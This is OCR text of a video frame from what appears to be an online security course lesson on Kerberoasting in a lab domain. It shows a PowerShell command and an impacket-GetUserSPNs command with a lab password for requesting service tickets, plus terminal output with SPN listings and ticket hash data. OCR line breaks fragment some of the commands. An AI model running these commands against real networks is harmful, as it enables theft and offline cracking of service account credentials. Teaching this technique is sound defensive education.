 Kerberoasting
Attacking Service Accounts
Powershell - Request TGS
Add-Type -AssemblyName
System.IdentityModel
New-Object
System.IdentityModel.Toke
ns.KerberosRequestorSecu
rityToken -ArgumentList
"MSSQLSvc/file-
server.dom.local:1433"
Kali - Request TGS
sudo apt install impacket-
scripts
impacket-GetUserSPNs
dom.local/david:'P@ssw0r
d' -dc-ip 192.168.122.10 -
request -outputfile
tgs_hashes.txt
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server Win11-1 Win11-2 Hacker-Kali
1 2 3 4 4:59
kali@kali: ~
File Actions Edit View Help
037f9fb9e243559836940ebcce4556b24eea9f43f8b083542f6da9e8fe3d436e80eb020593e57bd784d189dca1776fb871bb165e9a93ed448af3f1670c379
b85f960622d21888d712141284253960934969bb4c71d4906e317d1477bc986075b939b8266cfd2b37b86246d04074e2897ba9017f9b40ff51f096cb96e77
355155390909b1c4982d17b80204e95d09a1697ab406371875835dd6d5b4f4124238de7e3adbe7f986ec1efb6ba52ac5cc300ea7a6d702d9937592cb87a04
92f1bda222c91a3fbbaa6c963b81d294a8692fc85991c0c6c0e3ad5da0e4c2aa068dc97d9cd0d1a11edadbf4f15f84eeca950d308cb1d524747fc5c8bfc14
fa13555fc0f609d6b9cdbb1e52e56741c91700c26c545f723811a3584eecce8933d8053d7371b5ebf06e243fb91752133a69f45980d1a436540a5012327c0
7c6867e5323611d1967964e094459953ea00af0ddd5a44c014017ef1c28af843ff55c5b7e8aa20cece0596bca1ad81f771a5d2bd8d23bc197b06317a3f1b0
c678afe56080444af913706f8ef70c06dc23a320573e8ab55e84228bd8317131add2be05d1f70f5914db5f6f133c9b0e5629db8301131cfcddffbd9ead010
f13221d92de31ebf4865de8c902c0deb694025254dc52
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs dom.local/david:'P@ssw0rd' -dc-ip 192.168.122.10 -request -outputfile tgs_hashes.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
Home
MSSQLSvc/File-Server.dom.local:1433 Administrator CN=Group Policy Creator Owners,CN=Users,DC=dom,DC=local 2022-09-30 03:21
:55.230659 2022-10-02 04:41:24.981229
MSSQLSvc/File-Server.dom.local Administrator CN=Group Policy Creator Owners,CN=Users,DC=dom,DC=local 2022-09-30 03:21
:55.230659 2022-10-02 04:41:24.981229
[-] CCache file is not found. Skipping...
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.